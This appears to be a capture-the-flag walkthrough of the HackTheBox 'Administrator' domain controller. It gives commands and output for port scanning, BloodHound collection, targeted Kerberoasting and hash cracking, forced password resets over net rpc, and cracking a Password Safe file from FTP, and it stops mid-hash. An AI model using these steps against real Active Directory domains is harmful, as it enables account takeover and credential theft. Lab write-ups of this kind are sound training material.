Enumeration
Nmap
$ sudo nmap --open -p- 10.129.133.11 -oN nmap/open_ports
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-12 02:42 EST
Nmap scan report for 10.129.133.11
Host is up (0.11s latency).
Not shown: 65509 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
5985/tcp open wsman
9389/tcp open adws
47001/tcp open winrm
49664/tcp open unknown
49665/tcp open unknown
49666/tcp open unknown
49667/tcp open unknown
49668/tcp open unknown
63921/tcp open unknown
63922/tcp open unknown
63927/tcp open unknown
63938/tcp open unknown
63949/tcp open unknown
63982/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 72.12 secondsFiltered ports
$ cat nmap/open_ports| grep '/tcp' | cut -d ' ' -f 1 | sed 's\/tcp\\g' | sed ':a;N;$!ba;s/\n/,/g'
21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49668,63921,63922,63927,63938,63949,63982Script and Version Scan
# Nmap 7.94SVN scan initiated Tue Nov 12 02:46:49 2024 as: /usr/lib/nmap/nmap -sC -sV -p21,53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001,49664,49665,49666,49667,49668,63921,63922,63927,63938,63949,63982 -oA nmap/script_version 10.129.133.11
Nmap scan report for 10.129.133.11
Host is up (0.11s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-11-12 07:51:31Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: administrator.htb0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
63921/tcp open msrpc Microsoft Windows RPC
63922/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
63927/tcp open msrpc Microsoft Windows RPC
63938/tcp open msrpc Microsoft Windows RPC
63949/tcp open msrpc Microsoft Windows RPC
63982/tcp open msrpc Microsoft Windows RPC
Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-11-12T07:52:35
|_ start_date: N/A
|_clock-skew: 4m40s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Nov 12 02:48:07 2024 -- 1 IP address (1 host up) scanned in 78.35 secondsBloodHound – Data Extraction
$ sudo bloodhound-python -u Olivia -p ichliebedich -ns 10.129.133.11 -d administrator.htb -c all
INFO: Found AD domain: administrator.htb
INFO: Getting TGT for user
WARNING: Failed to get Kerberos TGT. Falling back to NTLM authentication. Error: [Errno Connection error (dc.administrator.htb:88)] [Errno -2] Name or service not known
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc.administrator.htb
INFO: Found 11 users
INFO: Found 53 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: dc.administrator.htb
INFO: Done in 00M 25SBloodHound Analysis

Kerberoasting User Michael
$ python targetedKerberoast.py -v -d 'administrator.htb' -u 'Olivia' -p 'ichliebedich'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (michael)
[+] Printing hash for (michael)
$krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrator.htb/michael*$b8e734960107f75bd4961f33bbeb0b5d$8e2c342f0cc24ab207820b86c6d1e07a7557f7cccf1a2ea1c4a03278d5f2de456da25209ce33f1ff876ef26dfed1fe12d594ef31aa07482494bb87aabcf1b0649f67a07a94ff2c4b7b909ff533973088c31b1c73d991457aca09b508d3c69bc7e806dd69449638d853ad72d89857536ec7e36bd8d39301f8b93b6079e7ca0c54bc6d3cb297a4142356838187e207c0830e03e7eebae6231eb72f0245721c67ab0ec3a5856ea2ebefe659d35a27542931af8e991061fb0450472ec62466e6a19c30f4550a2f43a73d42c70ed1cc600d3909750ee0b60a190306c8f66f447da26d06be73f9146227e9d7929f41264875b319243c038dc4ffa7e97fddf21a8eb1e005dd6c6d24a56f8b8f3605a242dbc5b13fd6120d42c656d526a2b737791377369d5ba59aceb980e6c5e4dfd370974323f3e597eebae6be701006eae9b0adb59a27636727667a606859e27e9426e5cc227a1fb7b38d19eea816369638bc240669c1a5d70811a718d6c2849933390426e42ea0d687c7937bd3144b1d4cbecf204bda21825e8c437b0059361a79dd30ec5d850f6ff9433d5a01b2e0827e22caa1292ac7741eced5197d73152194e4ca2ffc42ab75e991bd85ed5fbadff8c210f8c37b58620edc04d93542edddd50fa40eec01f5390b2a2047a4c27402fa679c6f06d5c575e503d7bfd02ef63b48bbeb55ac0ad3c37331a0c963aaf62267390b5f9895b4f767b80b8e93880eea8f507ad2c8c32908f343b9bfc46562e0436930a39159baa1d054ec4ea2c955d530e71bf00f5db545f04878e90ef6dd5b4aba9868aca91b73d22a2958a5c0dc21fd2f3fdeef0888ec5688be1c3ead5ad332b512e51d189f4303393322f24b8fe13f270dae9622eeac8a64bd209a52002c3bbb2c6b000c6c22911d9eb7fc4eae24ac9829e30443d933b2169b824609bda10604c4b058828734c59fb6fef8b0c0bc684a566320e49cbcb70800e0c157beda1b72b548fee5a5c1eb8604927f1c1e8de6c34bb486c6ab59f304fa4dd0c24522f0db8d49d40cd5a015c5a3eeb2477f5d0964270466c84a5d08f157ab0788ef3fdf63a3f5fa9eb52ce7b9ee7b5b0611016cb8cb770f5a41f5d3820fb0759c1880b9d2775a6dd662f97c5648952e83cde0987866c78c7dfaee69dd181cbc8f2d458b1f97cebb5ce896971093885f632226a8f16a95e571325c1e52da6bc4c1acc952bb1f69901512fe00855e5c001f03ecb2f1a47f870b92e54cbb119a23bcf69418ade7aaf381eb628e763225f7bf275b2cd6ace62513a66cebdbeb9021d04f3a5e2ec7908bf44a1a7184384e7c7881bc35a91772ae1d63be88f7ad1ac326375f85c48c5ca01ae42b936356986977ed845f725019232dd52f8ace4e4b4d595c869c18d22cdd1edd08d63a5e6bcdf5625d4770378894bd42a4b9183689cca9d148ad1db40a325e7ee3dcafa966f873ed0d6ca3aaa5be032397ba7ff42da9f2996c973ed565d21b85e217d723b8b4f29cc6ee7787a4a22b019d1f1598fa98
[VERBOSE] SPN removed successfully for (michael)Trying to crack the krb5tgs hash
└─$ hashcat michael.krb5hash /usr/share/wordlists/rockyou.txt.gz
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i7-14650HX, 2913/5891 MB (1024 MB allocatable), 4MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt.gz
* Passwords.: 14344385
* Bytes.....: 53357329
* Keyspace..: 14344385
Cracking performance lower than expected?
* Append -O to the commandline.
This lowers the maximum supported password/salt length (usually down to 32).
* Append -w 3 to the commandline.
This can cause your screen to lag.
* Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*michael$ADMINISTRATOR.HTB$administrato...98fa98
Time.Started.....: Tue Nov 12 03:33:44 2024 (9 secs)
Time.Estimated...: Tue Nov 12 03:33:53 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt.gz)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1623.8 kH/s (0.84ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 0/1 (0.00%) Digests (total), 0/1 (0.00%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[206b72697374656e616e6e65] -> $HEX[042a0337c2a156616d6f732103]
Hardware.Mon.#1..: Util: 62%
Started: Tue Nov 12 03:33:41 2024
Stopped: Tue Nov 12 03:33:55 2024It was not successful.
Thus, I went for the second technique (Changing user michael).
Changing Michael’s password
$ net rpc password "MICHAEL" "newP@ssword2024" -U "administrator"/"Olivia"%"ichliebedich" -S "administrator" It worked successfully:
$ crackmapexec smb 10.129.133.11 -u michael -p "newP@ssword2024"
SMB 10.129.133.11 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.133.11 445 DC [+] administrator.htb\michael:newP@ssword2024 
Changing Benjamin’s password
Next, I went to change Benjamin‘s password
net rpc password "BENJAMIN" "newP@ssword2024" -U "administrator"/"MICHAEL"%"newP@ssword2024" -S "administrator"It worked successfully:
$ crackmapexec smb 10.129.133.11 -u BENJAMIN -p "newP@ssword2024"
SMB 10.129.133.11 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.133.11 445 DC [+] administrator.htb\BENJAMIN:newP@ssword2024 
FTP Access
Since Benjamin is a member of SHARE MODERATORS group. Thus, I accessed the ftp service with Benjamin‘s user.
$ ftp 10.129.133.11
Connected to 10.129.133.11.
220 Microsoft FTP Service
Name (10.129.133.11:kali): BENJAMIN
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
229 Entering Extended Passive Mode (|||49422|)
125 Data connection already open; Transfer starting.
10-05-24 08:13AM 952 Backup.psafe3
226 Transfer complete.
ftp> get Backup.psafe3
local: Backup.psafe3 remote: Backup.psafe3
229 Entering Extended Passive Mode (|||49428|)
125 Data connection already open; Transfer starting.
100% |***************************************************************************************************************************| 952 9.04 KiB/s 00:00 ETA
226 Transfer complete.
WARNING! 3 bare linefeeds received in ASCII mode.
File may not have transferred correctly.
952 bytes received in 00:00 (8.37 KiB/s)
I got a password storage file inside the ftp service.
Dumping The hash of The Password Storage file
Next, I dumped the hash of the password storage file:
┌──(kali㉿dalbile)-[~/htb/administrator]
└─$ pwsafe2john Backup.psafe3
Backu:$pwsafe$*3*4ff588b74906263ad2abba592aba35d58bcd3a57e307bf79c8479dec6b3149aa*2048*1a941c10167252410ae04b7b43753aaedb4ec63e3f18c646bb084ec4f0944050
┌──(kali㉿dalbile)-[~/htb/administrator]
└─$ pwsafe2john Backup.psafe3 > psafe3.hash 
Cracking The Password Storage file
$ john -w=rockyou.txt psafe3.hash
Created directory: /home/kali/.john
Using default input encoding: UTF-8
Loaded 1 password hash (pwsafe, Password Safe [SHA256 128/128 AVX 4x])
Cost 1 (iteration count) is 2048 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
tekieromucho (Backu)
1g 0:00:00:00 DONE (2024-11-12 03:52) 4.166g/s 25600p/s 25600c/s 25600C/s newzealand..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed. 

Access The Password Storage File


Emily‘s password is the most important as it has GenericWrite over Ethan user.

Checking Emily’s password
$ crackmapexec smb 10.129.133.11 -u emily -p UXLCI5iETUsIBoFVTj8yQFKoHjXmb
SMB 10.129.133.11 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:administrator.htb) (signing:True) (SMBv1:False)
SMB 10.129.133.11 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFKoHjXmb 
Retrieving the user flag

Taking over user account Ethan

Kerberoasting Ethan
$ python targetedKerberoast.py -v -d 'administrator.htb' -u 'emily' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --request-user Ethan
[*] Starting kerberoast attacks
[*] Attacking user (Ethan)
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$713c9694e6a0b34adf20519201f72ee9$42d6766a7c83cb53203b45ed478e5fdd4b3d2ad52bec100d43be9db1339cbfa77f574c0e92317cf9b4564b2d99c7bab95666bf1fe3ceea8b86e776cda99cd5d1538619e823c7faf3fab7979e97d1a95fc47716e3cb9567bcd0db38d9d6f42ddc74f7f669afee9f840e2a2415d0f8d30766ee6ed9b8e8a159b87765a322a75cea61b6991fe62e72ccdd0f20036939d5e2ff018417c443f9f2229fbf093b4366ff84dcec2c11d05615e5b176b2f6db2f0d8548b85f09d1eeeac4e477baa9cbfd42ce08669cad1a20e662c2f5ce75a9728bd6f86b7c13385db2a3d385b24405e51006d1cbbd90f09bb623ee2e94aad5e3a4d6fefdbd8769a50da04855c8647b8f2cd95aaf2c82554685a55df1b781c51180a04db4032d7c88fe6cd2c932889e98ead1500d1c818e9a3e81c54667315368fd965bd23488845b672aa4b6c45e3bca39afaab2fc5f138200f3c6f8004275ee942abdf576ab4b7902a83e4a3f936d869f7269835d7b2b8e3b4f9170a6052d270bf6fb2af73ad1deca3129eb6bbc1cfa89bc02e1faba78c25e6415a5497510653a439ec0af93e13bb04422f0efd3f245793821f65d1ee99f922d542f3460717636e6c69ba88475b746d0c6d6d8f9b7a8101fbf1b97ed6f94791b3a4dd830d447a45c27ab4e84b0be23729e625f521e36aaebd04fb982585c59f549ec15f00387d34e1c9bdcfc985bc74b6c0a93c9454b72ebf261fda9a11d7a2852c979ddb210826ccc427c57c61078859bf2a9d07c3fec4b52d9eaf4a0ad95dc46852589371c1a1c340f37c8b0f1930d1097178957b2caca91378c724cfccab905be5686e3c160bb2c55e5421840ec52ab1fcca6bafe9f4bbd81f74d76d57cfba912997da4c7a4c29e28b21fd5809ca287b3761283539e4df22183baa4556c19d94862268705d6030a6d43fb245b0978d2b59725d3846cc01c0fb62e90ac4df2c94d5bd7f6ee7df471aea2b568b5f2a36c44f6ad54452661a9aacdf7059947954ebd1a66eb4232395ac23f9337c4c8e7eca6ca64db605d4e0270bbae489eb05472c9ea980e40d131d91dec4469d06ca60a39ac95f44a4c9725c3b107a1aa3b165d2f29e2b75acd84c1014be468d59e49892c39876c0b8bb14bdaf591094ee4f742601afbefaf595db78db11eb6e4d3b5553e6e1c4e5cca1a39afbbd599009edde67eafc48b794d16621f41ddf2f3714dc96187cb0940e78da7c51f5506b9803bc04da7e9e4735e0a3578fd63589c06d9bfcbc9f9f090d84cab74b321f57f9746cf83abd4030ffe2cfc0aded2c44c86c5cd8e8a786140dc5656453db5449091cb07639d5eee101b6cf8011d97abcaa048f68eed3162104b89590690809b6627fbc15d60ae0b34f166b8754d5c9904bad11aacb28a4c2c6f63ce6c9e0d0033dbe083e90f6a69a9f22b638757c038c80ee188dccf61e3de284cb3e0ca8c8f5826c6509d29c1d57773038c0ffbff957f335831c1106cecc5f98b780c376b2039b928a595257b75aebe19ca7fdeebfe69c169611819fb03e0
[VERBOSE] SPN removed successfully for (ethan)Cracking Ethan’s KRBTGS
$ hashcat ethan.krb5 /usr/share/wordlists/rockyou.txt.gz
hashcat (v6.2.6) starting in autodetect mode
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-sandybridge-Intel(R) Core(TM) i7-14650HX, 2913/5891 MB (1024 MB allocatable), 4MCU
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
13100 | Kerberos 5, etype 23, TGS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Not-Iterated
* Single-Hash
* Single-Salt
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 1 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt.gz
* Passwords.: 14344385
* Bytes.....: 53357329
* Keyspace..: 14344385
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$713c9694e6a0b34adf20519201f72ee9$42d6766a7c83cb53203b45ed478e5fdd4b3d2ad52bec100d43be9db1339cbfa77f574c0e92317cf9b4564b2d99c7bab95666bf1fe3ceea8b86e776cda99cd5d1538619e823c7faf3fab7979e97d1a95fc47716e3cb9567bcd0db38d9d6f42ddc74f7f669afee9f840e2a2415d0f8d30766ee6ed9b8e8a159b87765a322a75cea61b6991fe62e72ccdd0f20036939d5e2ff018417c443f9f2229fbf093b4366ff84dcec2c11d05615e5b176b2f6db2f0d8548b85f09d1eeeac4e477baa9cbfd42ce08669cad1a20e662c2f5ce75a9728bd6f86b7c13385db2a3d385b24405e51006d1cbbd90f09bb623ee2e94aad5e3a4d6fefdbd8769a50da04855c8647b8f2cd95aaf2c82554685a55df1b781c51180a04db4032d7c88fe6cd2c932889e98ead1500d1c818e9a3e81c54667315368fd965bd23488845b672aa4b6c45e3bca39afaab2fc5f138200f3c6f8004275ee942abdf576ab4b7902a83e4a3f936d869f7269835d7b2b8e3b4f9170a6052d270bf6fb2af73ad1deca3129eb6bbc1cfa89bc02e1faba78c25e6415a5497510653a439ec0af93e13bb04422f0efd3f245793821f65d1ee99f922d542f3460717636e6c69ba88475b746d0c6d6d8f9b7a8101fbf1b97ed6f94791b3a4dd830d447a45c27ab4e84b0be23729e625f521e36aaebd04fb982585c59f549ec15f00387d34e1c9bdcfc985bc74b6c0a93c9454b72ebf261fda9a11d7a2852c979ddb210826ccc427c57c61078859bf2a9d07c3fec4b52d9eaf4a0ad95dc46852589371c1a1c340f37c8b0f1930d1097178957b2caca91378c724cfccab905be5686e3c160bb2c55e5421840ec52ab1fcca6bafe9f4bbd81f74d76d57cfba912997da4c7a4c29e28b21fd5809ca287b3761283539e4df22183baa4556c19d94862268705d6030a6d43fb245b0978d2b59725d3846cc01c0fb62e90ac4df2c94d5bd7f6ee7df471aea2b568b5f2a36c44f6ad54452661a9aacdf7059947954ebd1a66eb4232395ac23f9337c4c8e7eca6ca64db605d4e0270bbae489eb05472c9ea980e40d131d91dec4469d06ca60a39ac95f44a4c9725c3b107a1aa3b165d2f29e2b75acd84c1014be468d59e49892c39876c0b8bb14bdaf591094ee4f742601afbefaf595db78db11eb6e4d3b5553e6e1c4e5cca1